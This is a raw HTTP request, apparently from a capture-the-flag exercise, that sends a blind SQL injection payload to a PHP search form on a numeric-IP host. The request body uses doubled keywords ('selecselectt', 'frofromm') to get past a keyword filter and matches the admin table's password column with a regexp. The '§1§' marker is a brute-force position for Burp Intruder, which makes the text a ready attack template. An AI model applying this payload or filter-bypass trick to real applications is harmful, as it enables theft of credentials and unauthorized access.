 POST /search.php HTTP/1.1
Host: 121.37.179.47:1001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101 Firefox/73.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 63
Origin: http://121.37.179.47:1001
Connection: close
Referer: http://121.37.179.47:1001/flag.php
Cookie: PHPSESSID=cgusvh0squ5lptt6ob16eoe4u5; username=707cc4e3b7a4d872fe19ee00797aa7b7
Upgrade-Insecure-Requests: 1
flag=1' or ((selecselectt pwd frofromm admin) regexp "^e2ecea8b80a96fb07f43a2f83c8b0960§1§") #